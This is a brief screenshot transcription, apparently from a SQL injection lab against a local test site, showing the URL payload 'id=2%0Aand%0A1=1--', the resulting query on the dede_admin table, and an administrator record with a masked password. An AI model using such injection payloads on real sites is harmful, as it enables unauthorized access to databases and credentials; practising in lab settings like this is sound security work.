 192.168.1.10/sql/?id=2%0Aand%0A1=1--
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
某些已安装的附加组件未通过验证，现已被禁用。
用户ID：2
用户账号：administrator
用户密码：t****s
当前查询语句：SELECT * FROM dede_admin WHERE id=2 and 1=1--